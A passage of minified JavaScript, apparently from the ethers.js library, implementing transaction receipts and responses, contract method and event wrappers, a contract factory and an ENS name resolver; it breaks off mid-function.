if(tx.gasPrice!=null){gasPrice=tx.gasPrice}defineProperties(this,{provider:provider,to:tx.to,from:tx.from,contractAddress:tx.contractAddress,hash:tx.hash,index:tx.index,blockHash:tx.blockHash,blockNumber:tx.blockNumber,logsBloom:tx.logsBloom,gasUsed:tx.gasUsed,cumulativeGasUsed:tx.cumulativeGasUsed,blobGasUsed:tx.blobGasUsed,gasPrice:gasPrice,blobGasPrice:tx.blobGasPrice,type:tx.type,status:tx.status,root:tx.root})}get logs(){return this.#logs}toJSON(){const{to,from,contractAddress,hash,index,blockHash,blockNumber,logsBloom,logs,status,root}=this;return{_type:"TransactionReceipt",blockHash:blockHash,blockNumber:blockNumber,contractAddress:contractAddress,cumulativeGasUsed:toJson(this.cumulativeGasUsed),from:from,gasPrice:toJson(this.gasPrice),blobGasUsed:toJson(this.blobGasUsed),blobGasPrice:toJson(this.blobGasPrice),gasUsed:toJson(this.gasUsed),hash:hash,index:index,logs:logs,logsBloom:logsBloom,root:root,status:status,to:to}}get length(){return this.logs.length}[Symbol.iterator](){let index=0;return{next:()=>{if(index<this.length){return{value:this.logs[index++],done:false}}return{value:undefined,done:true}}}}get fee(){return this.gasUsed*this.gasPrice}async getBlock(){const block=await this.provider.getBlock(this.blockHash);if(block==null){throw new Error("TODO")}return block}async getTransaction(){const tx=await this.provider.getTransaction(this.hash);if(tx==null){throw new Error("TODO")}return tx}async getResult(){return await this.provider.getTransactionResult(this.hash)}async confirmations(){return await this.provider.getBlockNumber()-this.blockNumber+1}removedEvent(){return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(!other||other.isMined(),"unmined 'other' transction cannot be orphaned","UNSUPPORTED_OPERATION",{operation:"reorderedEvent(other)"});return createReorderedTransactionFilter(this,other)}}class TransactionResponse{provider;blockNumber;blockHash;index;hash;type;to;from;nonce;gasLimit;gasPrice;maxPriorityFeePerGas;maxFeePerGas;maxFeePerBlobGas;data;value;chainId;signature;accessList;blobVersionedHashes;#startBlock;constructor(tx,provider){this.provider=provider;this.blockNumber=tx.blockNumber!=null?tx.blockNumber:null;this.blockHash=tx.blockHash!=null?tx.blockHash:null;this.hash=tx.hash;this.index=tx.index;this.type=tx.type;this.from=tx.from;this.to=tx.to||null;this.gasLimit=tx.gasLimit;this.nonce=tx.nonce;this.data=tx.data;this.value=tx.value;this.gasPrice=tx.gasPrice;this.maxPriorityFeePerGas=tx.maxPriorityFeePerGas!=null?tx.maxPriorityFeePerGas:null;this.maxFeePerGas=tx.maxFeePerGas!=null?tx.maxFeePerGas:null;this.maxFeePerBlobGas=tx.maxFeePerBlobGas!=null?tx.maxFeePerBlobGas:null;this.chainId=tx.chainId;this.signature=tx.signature;this.accessList=tx.accessList!=null?tx.accessList:null;this.blobVersionedHashes=tx.blobVersionedHashes!=null?tx.blobVersionedHashes:null;this.#startBlock=-1}toJSON(){const{blockNumber,blockHash,index,hash,type,to,from,nonce,data,signature,accessList,blobVersionedHashes}=this;return{_type:"TransactionResponse",accessList:accessList,blockNumber:blockNumber,blockHash:blockHash,blobVersionedHashes:blobVersionedHashes,chainId:toJson(this.chainId),data:data,from:from,gasLimit:toJson(this.gasLimit),gasPrice:toJson(this.gasPrice),hash:hash,maxFeePerGas:toJson(this.maxFeePerGas),maxPriorityFeePerGas:toJson(this.maxPriorityFeePerGas),maxFeePerBlobGas:toJson(this.maxFeePerBlobGas),nonce:nonce,signature:signature,to:to,index:index,type:type,value:toJson(this.value)}}async getBlock(){let blockNumber=this.blockNumber;if(blockNumber==null){const tx=await this.getTransaction();if(tx){blockNumber=tx.blockNumber}}if(blockNumber==null){return null}const block=this.provider.getBlock(blockNumber);if(block==null){throw new Error("TODO")}return block}async getTransaction(){return this.provider.getTransaction(this.hash)}async confirmations(){if(this.blockNumber==null){const{tx,blockNumber}=await resolveProperties({tx:this.getTransaction(),blockNumber:this.provider.getBlockNumber()});if(tx==null||tx.blockNumber==null){return 0}return blockNumber-tx.blockNumber+1}const blockNumber=await this.provider.getBlockNumber();return blockNumber-this.blockNumber+1}async wait(_confirms,_timeout){const confirms=_confirms==null?1:_confirms;const timeout=_timeout==null?0:_timeout;let startBlock=this.#startBlock;let nextScan=-1;let stopScanning=startBlock===-1?true:false;const checkReplacement=async()=>{if(stopScanning){return null}const{blockNumber,nonce}=await resolveProperties({blockNumber:this.provider.getBlockNumber(),nonce:this.provider.getTransactionCount(this.from)});if(nonce<this.nonce){startBlock=blockNumber;return}if(stopScanning){return null}const mined=await this.getTransaction();if(mined&&mined.blockNumber!=null){return}if(nextScan===-1){nextScan=startBlock-3;if(nextScan<this.#startBlock){nextScan=this.#startBlock}}while(nextScan<=blockNumber){if(stopScanning){return null}const block=await this.provider.getBlock(nextScan,true);if(block==null){return}for(const hash of block){if(hash===this.hash){return}}for(let i=0;i<block.length;i++){const tx=await block.getTransaction(i);if(tx.from===this.from&&tx.nonce===this.nonce){if(stopScanning){return null}const receipt=await this.provider.getTransactionReceipt(tx.hash);if(receipt==null){return}if(blockNumber-receipt.blockNumber+1<confirms){return}let reason="replaced";if(tx.data===this.data&&tx.to===this.to&&tx.value===this.value){reason="repriced"}else if(tx.data==="0x"&&tx.from===tx.to&&tx.value===BN_0$2){reason="cancelled"}assert(false,"transaction was replaced","TRANSACTION_REPLACED",{cancelled:reason==="replaced"||reason==="cancelled",reason:reason,replacement:tx.replaceableTransaction(startBlock),hash:tx.hash,receipt:receipt})}}nextScan++}return};const checkReceipt=receipt=>{if(receipt==null||receipt.status!==0){return receipt}assert(false,"transaction execution reverted","CALL_EXCEPTION",{action:"sendTransaction",data:null,reason:null,invocation:null,revert:null,transaction:{to:receipt.to,from:receipt.from,data:""},receipt:receipt})};const receipt=await this.provider.getTransactionReceipt(this.hash);if(confirms===0){return checkReceipt(receipt)}if(receipt){if(await receipt.confirmations()>=confirms){return checkReceipt(receipt)}}else{await checkReplacement();if(confirms===0){return null}}const waiter=new Promise((resolve,reject)=>{const cancellers=[];const cancel=()=>{cancellers.forEach(c=>c())};cancellers.push(()=>{stopScanning=true});if(timeout>0){const timer=setTimeout(()=>{cancel();reject(makeError("wait for transaction timeout","TIMEOUT"))},timeout);cancellers.push(()=>{clearTimeout(timer)})}const txListener=async receipt=>{if(await receipt.confirmations()>=confirms){cancel();try{resolve(checkReceipt(receipt))}catch(error){reject(error)}}};cancellers.push(()=>{this.provider.off(this.hash,txListener)});this.provider.on(this.hash,txListener);if(startBlock>=0){const replaceListener=async()=>{try{await checkReplacement()}catch(error){if(isError(error,"TRANSACTION_REPLACED")){cancel();reject(error);return}}if(!stopScanning){this.provider.once("block",replaceListener)}};cancellers.push(()=>{this.provider.off("block",replaceListener)});this.provider.once("block",replaceListener)}});return await waiter}isMined(){return this.blockHash!=null}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}removedEvent(){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});assert(!other||other.isMined(),"unmined 'other' transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createReorderedTransactionFilter(this,other)}replaceableTransaction(startBlock){assertArgument(Number.isInteger(startBlock)&&startBlock>=0,"invalid startBlock","startBlock",startBlock);const tx=new TransactionResponse(this,this.provider);tx.#startBlock=startBlock;return tx}}function createOrphanedBlockFilter(block){return{orphan:"drop-block",hash:block.hash,number:block.number}}function createReorderedTransactionFilter(tx,other){return{orphan:"reorder-transaction",tx:tx,other:other}}function createRemovedTransactionFilter(tx){return{orphan:"drop-transaction",tx:tx}}function createRemovedLogFilter(log){return{orphan:"drop-log",log:{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,address:log.address,data:log.data,topics:Object.freeze(log.topics.slice()),index:log.index}}}class EventLog extends Log{interface;fragment;args;constructor(log,iface,fragment){super(log,log.provider);const args=iface.decodeEventLog(fragment,log.data,log.topics);defineProperties(this,{args:args,fragment:fragment,interface:iface})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}class UndecodedEventLog extends Log{error;constructor(log,error){super(log,log.provider);defineProperties(this,{error:error})}}class ContractTransactionReceipt extends TransactionReceipt{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}get logs(){return super.logs.map(log=>{const fragment=log.topics.length?this.#iface.getEvent(log.topics[0]):null;if(fragment){try{return new EventLog(log,this.#iface,fragment)}catch(error){return new UndecodedEventLog(log,error)}}return log})}}class ContractTransactionResponse extends TransactionResponse{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}async wait(confirms,timeout){const receipt=await super.wait(confirms,timeout);if(receipt==null){return null}return new ContractTransactionReceipt(this.#iface,this.provider,receipt)}}class ContractUnknownEventPayload extends EventPayload{log;constructor(contract,listener,filter,log){super(contract,listener,filter);defineProperties(this,{log:log})}async getBlock(){return await this.log.getBlock()}async getTransaction(){return await this.log.getTransaction()}async getTransactionReceipt(){return await this.log.getTransactionReceipt()}}class ContractEventPayload extends ContractUnknownEventPayload{constructor(contract,listener,filter,fragment,_log){super(contract,listener,filter,new EventLog(_log,contract.interface,fragment));const args=contract.interface.decodeEventLog(fragment,this.log.data,this.log.topics);defineProperties(this,{args:args,fragment:fragment})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}const BN_0$1=BigInt(0);function canCall(value){return value&&typeof value.call==="function"}function canEstimate(value){return value&&typeof value.estimateGas==="function"}function canResolve(value){return value&&typeof value.resolveName==="function"}function canSend(value){return value&&typeof value.sendTransaction==="function"}function getResolver(value){if(value!=null){if(canResolve(value)){return value}if(value.provider){return value.provider}}return undefined}class PreparedTopicFilter{#filter;fragment;constructor(contract,fragment,args){defineProperties(this,{fragment:fragment});if(fragment.inputs.length<args.length){throw new Error("too many arguments")}const runner=getRunner(contract.runner,"resolveName");const resolver=canResolve(runner)?runner:null;this.#filter=async function(){const resolvedArgs=await Promise.all(fragment.inputs.map((param,index)=>{const arg=args[index];if(arg==null){return null}return param.walkAsync(args[index],(type,value)=>{if(type==="address"){if(Array.isArray(value)){return Promise.all(value.map(v=>resolveAddress(v,resolver)))}return resolveAddress(value,resolver)}return value})}));return contract.interface.encodeFilterTopics(fragment,resolvedArgs)}()}getTopicFilter(){return this.#filter}}function getRunner(value,feature){if(value==null){return null}if(typeof value[feature]==="function"){return value}if(value.provider&&typeof value.provider[feature]==="function"){return value.provider}return null}function getProvider(value){if(value==null){return null}return value.provider||null}async function copyOverrides(arg,allowed){const _overrides=Typed.dereference(arg,"overrides");assertArgument(typeof _overrides==="object","invalid overrides parameter","overrides",arg);const overrides=copyRequest(_overrides);assertArgument(overrides.to==null||(allowed||[]).indexOf("to")>=0,"cannot override to","overrides.to",overrides.to);assertArgument(overrides.data==null||(allowed||[]).indexOf("data")>=0,"cannot override data","overrides.data",overrides.data);if(overrides.from){overrides.from=overrides.from}return overrides}async function resolveArgs(_runner,inputs,args){const runner=getRunner(_runner,"resolveName");const resolver=canResolve(runner)?runner:null;return await Promise.all(inputs.map((param,index)=>{return param.walkAsync(args[index],(type,value)=>{value=Typed.dereference(value,type);if(type==="address"){return resolveAddress(value,resolver)}return value})}))}function buildWrappedFallback(contract){const populateTransaction=async function(overrides){const tx=await copyOverrides(overrides,["data"]);tx.to=await contract.getAddress();if(tx.from){tx.from=await resolveAddress(tx.from,getResolver(contract.runner))}const iface=contract.interface;const noValue=getBigInt(tx.value||BN_0$1,"overrides.value")===BN_0$1;const noData=(tx.data||"0x")==="0x";if(iface.fallback&&!iface.fallback.payable&&iface.receive&&!noData&&!noValue){assertArgument(false,"cannot send data to receive or send value to non-payable fallback","overrides",overrides)}assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);const payable=iface.receive||iface.fallback&&iface.fallback.payable;assertArgument(payable||noValue,"cannot send value to non-payable fallback","overrides.value",tx.value);assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);return tx};const staticCall=async function(overrides){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(overrides);try{return await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}};const send=async function(overrides){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(overrides));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(overrides){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(overrides))};const method=async overrides=>{return await send(overrides)};defineProperties(method,{_contract:contract,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall});return method}function buildWrappedMethod(contract,key){const getFragment=function(...args){const fragment=contract.interface.getFunction(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const populateTransaction=async function(...args){const fragment=getFragment(...args);let overrides={};if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop());if(overrides.from){overrides.from=await resolveAddress(overrides.from,getResolver(contract.runner))}}if(fragment.inputs.length!==args.length){throw new Error("internal error: fragment inputs doesn't match arguments; should not happen")}const resolvedArgs=await resolveArgs(contract.runner,fragment.inputs,args);return Object.assign({},overrides,await resolveProperties({to:contract.getAddress(),data:contract.interface.encodeFunctionData(fragment,resolvedArgs)}))};const staticCall=async function(...args){const result=await staticCallResult(...args);if(result.length===1){return result[0]}return result};const send=async function(...args){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(...args));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(...args){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(...args))};const staticCallResult=async function(...args){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(...args);let result="0x";try{result=await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}const fragment=getFragment(...args);return contract.interface.decodeFunctionResult(fragment,result)};const method=async(...args)=>{const fragment=getFragment(...args);if(fragment.constant){return await staticCall(...args)}return await send(...args)};defineProperties(method,{name:contract.interface.getFunctionName(key),_contract:contract,_key:key,getFragment:getFragment,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall,staticCallResult:staticCallResult});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getFunction(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}function buildWrappedEvent(contract,key){const getFragment=function(...args){const fragment=contract.interface.getEvent(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const method=function(...args){return new PreparedTopicFilter(contract,getFragment(...args),args)};defineProperties(method,{name:contract.interface.getEventName(key),_contract:contract,_key:key,getFragment:getFragment});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getEvent(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}const internal=Symbol.for("_ethersInternal_contract");const internalValues=new WeakMap;function setInternal(contract,values){internalValues.set(contract[internal],values)}function getInternal(contract){return internalValues.get(contract[internal])}function isDeferred(value){return value&&typeof value==="object"&&"getTopicFilter"in value&&typeof value.getTopicFilter==="function"&&value.fragment}async function getSubInfo(contract,event){let topics;let fragment=null;if(Array.isArray(event)){const topicHashify=function(name){if(isHexString(name,32)){return name}const fragment=contract.interface.getEvent(name);assertArgument(fragment,"unknown fragment","name",name);return fragment.topicHash};topics=event.map(e=>{if(e==null){return null}if(Array.isArray(e)){return e.map(topicHashify)}return topicHashify(e)})}else if(event==="*"){topics=[null]}else if(typeof event==="string"){if(isHexString(event,32)){topics=[event]}else{fragment=contract.interface.getEvent(event);assertArgument(fragment,"unknown fragment","event",event);topics=[fragment.topicHash]}}else if(isDeferred(event)){topics=await event.getTopicFilter()}else if("fragment"in event){fragment=event.fragment;topics=[fragment.topicHash]}else{assertArgument(false,"unknown event name","event",event)}topics=topics.map(t=>{if(t==null){return null}if(Array.isArray(t)){const items=Array.from(new Set(t.map(t=>t.toLowerCase())).values());if(items.length===1){return items[0]}items.sort();return items}return t.toLowerCase()});const tag=topics.map(t=>{if(t==null){return"null"}if(Array.isArray(t)){return t.join("|")}return t}).join("&");return{fragment:fragment,tag:tag,topics:topics}}async function hasSub(contract,event){const{subs}=getInternal(contract);return subs.get((await getSubInfo(contract,event)).tag)||null}async function getSub(contract,operation,event){const provider=getProvider(contract.runner);assert(provider,"contract runner does not support subscribing","UNSUPPORTED_OPERATION",{operation:operation});const{fragment,tag,topics}=await getSubInfo(contract,event);const{addr,subs}=getInternal(contract);let sub=subs.get(tag);if(!sub){const address=addr?addr:contract;const filter={address:address,topics:topics};const listener=log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=contract.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){const _foundFragment=foundFragment;const args=fragment?contract.interface.decodeEventLog(fragment,log.data,log.topics):[];emit(contract,event,args,listener=>{return new ContractEventPayload(contract,listener,event,_foundFragment,log)})}else{emit(contract,event,[],listener=>{return new ContractUnknownEventPayload(contract,listener,event,log)})}};let starting=[];const start=()=>{if(starting.length){return}starting.push(provider.on(filter,listener))};const stop=async()=>{if(starting.length==0){return}let started=starting;starting=[];await Promise.all(started);provider.off(filter,listener)};sub={tag:tag,listeners:[],start:start,stop:stop};subs.set(tag,sub)}return sub}let lastEmit=Promise.resolve();async function _emit(contract,event,args,payloadFunc){await lastEmit;const sub=await hasSub(contract,event);if(!sub){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const passArgs=Array.from(args);if(payloadFunc){passArgs.push(payloadFunc(once?null:listener))}try{listener.call(contract,...passArgs)}catch(error){}return!once});if(sub.listeners.length===0){sub.stop();getInternal(contract).subs.delete(sub.tag)}return count>0}async function emit(contract,event,args,payloadFunc){try{await lastEmit}catch(error){}const resultPromise=_emit(contract,event,args,payloadFunc);lastEmit=resultPromise;return await resultPromise}const passProperties=["then"];class BaseContract{target;interface;runner;filters;[internal];fallback;constructor(target,abi,runner,_deployTx){assertArgument(typeof target==="string"||isAddressable(target),"invalid value for Contract target","target",target);if(runner==null){runner=null}const iface=Interface.from(abi);defineProperties(this,{target:target,runner:runner,interface:iface});Object.defineProperty(this,internal,{value:{}});let addrPromise;let addr=null;let deployTx=null;if(_deployTx){const provider=getProvider(runner);deployTx=new ContractTransactionResponse(this.interface,provider,_deployTx)}let subs=new Map;if(typeof target==="string"){if(isHexString(target)){addr=target;addrPromise=Promise.resolve(target)}else{const resolver=getRunner(runner,"resolveName");if(!canResolve(resolver)){throw makeError("contract runner does not support name resolution","UNSUPPORTED_OPERATION",{operation:"resolveName"})}addrPromise=resolver.resolveName(target).then(addr=>{if(addr==null){throw makeError("an ENS name used for a contract target must be correctly configured","UNCONFIGURED_NAME",{value:target})}getInternal(this).addr=addr;return addr})}}else{addrPromise=target.getAddress().then(addr=>{if(addr==null){throw new Error("TODO")}getInternal(this).addr=addr;return addr})}setInternal(this,{addrPromise:addrPromise,addr:addr,deployTx:deployTx,subs:subs});const filters=new Proxy({},{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return this.getEvent(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return Reflect.has(target,prop)||this.interface.hasEvent(String(prop))}});defineProperties(this,{filters:filters});defineProperties(this,{fallback:iface.receive||iface.fallback?buildWrappedFallback(this):null});return new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return target.getFunction(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return target.interface.hasFunction(prop)}})}connect(runner){return new BaseContract(this.target,this.interface,runner)}attach(target){return new BaseContract(target,this.interface,this.runner)}async getAddress(){return await getInternal(this).addrPromise}async getDeployedCode(){const provider=getProvider(this.runner);assert(provider,"runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"getDeployedCode"});const code=await provider.getCode(await this.getAddress());if(code==="0x"){return null}return code}async waitForDeployment(){const deployTx=this.deploymentTransaction();if(deployTx){await deployTx.wait();return this}const code=await this.getDeployedCode();if(code!=null){return this}const provider=getProvider(this.runner);assert(provider!=null,"contract runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"waitForDeployment"});return new Promise((resolve,reject)=>{const checkCode=async()=>{try{const code=await this.getDeployedCode();if(code!=null){return resolve(this)}provider.once("block",checkCode)}catch(error){reject(error)}};checkCode()})}deploymentTransaction(){return getInternal(this).deployTx}getFunction(key){if(typeof key!=="string"){key=key.format()}const func=buildWrappedMethod(this,key);return func}getEvent(key){if(typeof key!=="string"){key=key.format()}return buildWrappedEvent(this,key)}async queryTransaction(hash){throw new Error("@TODO")}async queryFilter(event,fromBlock,toBlock){if(fromBlock==null){fromBlock=0}if(toBlock==null){toBlock="latest"}const{addr,addrPromise}=getInternal(this);const address=addr?addr:await addrPromise;const{fragment,topics}=await getSubInfo(this,event);const filter={address:address,topics:topics,fromBlock:fromBlock,toBlock:toBlock};const provider=getProvider(this.runner);assert(provider,"contract runner does not have a provider","UNSUPPORTED_OPERATION",{operation:"queryFilter"});return(await provider.getLogs(filter)).map(log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=this.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){try{return new EventLog(log,this.interface,foundFragment)}catch(error){return new UndecodedEventLog(log,error)}}return new Log(log,provider)})}async on(event,listener){const sub=await getSub(this,"on",event);sub.listeners.push({listener:listener,once:false});sub.start();return this}async once(event,listener){const sub=await getSub(this,"once",event);sub.listeners.push({listener:listener,once:true});sub.start();return this}async emit(event,...args){return await emit(this,event,args,null)}async listenerCount(event){if(event){const sub=await hasSub(this,event);if(!sub){return 0}return sub.listeners.length}const{subs}=getInternal(this);let total=0;for(const{listeners}of subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}const{subs}=getInternal(this);let result=[];for(const{listeners}of subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await hasSub(this,event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(listener==null||sub.listeners.length===0){sub.stop();getInternal(this).subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return this}sub.stop();getInternal(this).subs.delete(sub.tag)}else{const{subs}=getInternal(this);for(const{tag,stop}of subs.values()){stop();subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return await this.off(event,listener)}static buildClass(abi){class CustomContract extends BaseContract{constructor(address,runner=null){super(address,abi,runner)}}return CustomContract}static from(target,abi,runner){if(runner==null){runner=null}const contract=new this(target,abi,runner);return contract}}function _ContractBase(){return BaseContract}class Contract extends _ContractBase(){}class ContractFactory{interface;bytecode;runner;constructor(abi,bytecode,runner){const iface=Interface.from(abi);if(bytecode instanceof Uint8Array){bytecode=hexlify(getBytes(bytecode))}else{if(typeof bytecode==="object"){bytecode=bytecode.object}if(!bytecode.startsWith("0x")){bytecode="0x"+bytecode}bytecode=hexlify(getBytes(bytecode))}defineProperties(this,{bytecode:bytecode,interface:iface,runner:runner||null})}attach(target){return new BaseContract(target,this.interface,this.runner)}async getDeployTransaction(...args){let overrides={};const fragment=this.interface.deploy;if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop())}if(fragment.inputs.length!==args.length){throw new Error("incorrect number of arguments to constructor")}const resolvedArgs=await resolveArgs(this.runner,fragment.inputs,args);const data=concat([this.bytecode,this.interface.encodeDeploy(resolvedArgs)]);return Object.assign({},overrides,{data:data})}async deploy(...args){const tx=await this.getDeployTransaction(...args);assert(this.runner&&typeof this.runner.sendTransaction==="function","factory runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const sentTx=await this.runner.sendTransaction(tx);const address=getCreateAddress(sentTx);return new BaseContract(address,this.interface,this.runner,sentTx)}connect(runner){return new ContractFactory(this.interface,this.bytecode,runner)}static fromSolidity(output,runner){assertArgument(output!=null,"bad compiler output","output",output);if(typeof output==="string"){output=JSON.parse(output)}const abi=output.abi;let bytecode="";if(output.bytecode){bytecode=output.bytecode}else if(output.evm&&output.evm.bytecode){bytecode=output.evm.bytecode}return new this(abi,bytecode,runner)}}function getIpfsLink(link){if(link.match(/^ipfs:\/\/ipfs\//i)){link=link.substring(12)}else if(link.match(/^ipfs:\/\//i)){link=link.substring(7)}else{assertArgument(false,"unsupported IPFS format","link",link)}return`https:/\/gateway.ipfs.io/ipfs/${link}`}class MulticoinProviderPlugin{name;constructor(name){defineProperties(this,{name:name})}connect(proivder){return this}supportsCoinType(coinType){return false}async encodeAddress(coinType,address){throw new Error("unsupported coin")}async decodeAddress(coinType,data){throw new Error("unsupported coin")}}const matcherIpfs=new RegExp("^(ipfs)://(.*)$","i");const matchers=[new RegExp("^(https)://(.*)$","i"),new RegExp("^(data):(.*)$","i"),matcherIpfs,new RegExp("^eip155:[0-9]+/(erc[0-9]+):(.*)$","i")];class EnsResolver{provider;address;name;#supports2544;#resolver;constructor(provider,address,name){defineProperties(this,{provider:provider,address:address,name:name});this.#supports2544=null;this.#resolver=new Contract(address,["function supportsInterface(bytes4) view returns (bool)","function resolve(bytes, bytes) view returns (bytes)","function addr(bytes32) view returns (address)","function addr(bytes32, uint) view returns (bytes)","function text(bytes32, string) view returns (string)","function contenthash(bytes32) view returns (bytes)"],provider)}async supportsWildcard(){if(this.#supports2544==null){this.#supports2544=(async()=>{try{return await this.#resolver.supportsInterface("0x9061b923")}catch(error){if(isError(error,"CALL_EXCEPTION")){return false}this.#supports2544=null;throw error}})()}return await this.#supports2544}async#fetch(funcName,params){params=(params||[]).slice();const iface=this.#resolver.interface;params.unshift(namehash(this.name));let fragment=null;if(await this.supportsWildcard()){fragment=iface.getFunction(funcName);assert(fragment,"missing fragment","UNKNOWN_ERROR",{info:{funcName:funcName}});params=[dnsEncode(this.name,255),iface.encodeFunctionData(fragment,params)];funcName="resolve(bytes,bytes)"}params.push({enableCcipRead:true});try{const result=await this.#resolver[funcName](...params);if(fragment){return iface.decodeFunctionResult(fragment,result)[0]}return result}catch(error){if(!isError(error,"CALL_EXCEPTION")){throw error}}return null}async getAddress(coinType){if(coinType==null){coinType=60}if(coinType===60){try{const result=await this.#fetch("addr(bytes32)");if(result==null||result===ZeroAddress){return null}return result}catch(error){if(isError(error,"CALL_EXCEPTION")){return null}throw error}}if(coinType>=0&&coinType<2147483648){let ethCoinType=coinType+2147483648;const data=await this.#fetch("addr(bytes32,uint)",[ethCoinType]);if(isHexString(data,20)){return getAddress(data)}}let coinPlugin=null;for(const plugin of this.provider.plugins){if(!(plugin instanceof MulticoinProviderPlugin)){continue}if(plugin.supportsCoinType(coinType)){coinPlugin=plugin;break}}if(coinPlugin==null){return null}const data=await this.#fetch("addr(bytes32,uint)",[coinType]);if(data==null||data==="0x"){return null}const address=await coinPlugin.decodeAddress(coinType,data);if(address!=null){return address}assert(false,`invalid coin data`,"UNSUPPORTED_OPERATION",{operation:`getAddress(${coinType})`,info:{coinType:coinType,data:data}})}async getText(key){const data=await this.#fetch("text(bytes32,string)",[key]);if(data==null||data==="0x"){return null}return data}async getContentHash(){const data=await this.#fetch("contenthash(bytes32)");if(data==null||data==="0x"){return null}const ipfs=data.match(/^0x(e3010170|e5010172)(([0-9a-f][0-9a-f])([0-9a-f][0-9a-f])([0-9a-f]*))$/);if(ipfs){const scheme=ipfs[1]==="e3010170"?"ipfs":"ipns";const length=parseInt(ipfs[4],16);if(ipfs[5].length===length*2){return`${scheme}:/\/${encodeBase58("0x"+ipfs[2])}`}}const swarm=data.match(/^0xe40101fa011b20([0-9a-f]*)$/);if(swarm&&swarm[1].length===64){return`bzz:/\/${swarm[1]}`}assert(false,`invalid or unsupported content hash data`,"UNSUPPORTED_OPERATION",{operation:"getContentHash()",info:{data:data}})}async getAvatar(){const avatar=await this._getAvatar();return avatar.url}async _getAvatar(){const linkage=[{type:"name",value:this.name}];try{const avatar=await this.getText("avatar");if(avatar==null){linkage.push({type:"!avatar",value:""});return{url:null,linkage:linkage}}linkage.push({type:"avatar",value:avatar});for(let i=0;i<matchers.length;i++){const match=avatar.match(matchers[i]);if(match==null){continue}const 